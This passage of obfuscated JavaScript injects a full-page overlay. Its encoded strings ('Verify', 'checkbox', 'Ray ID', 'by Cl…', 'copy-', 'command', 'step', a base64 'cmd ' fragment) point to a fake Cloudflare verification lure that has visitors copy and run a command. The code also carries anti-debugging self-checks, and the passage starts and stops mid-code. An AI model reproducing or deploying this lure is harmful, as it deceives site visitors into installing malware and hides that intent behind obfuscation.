','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_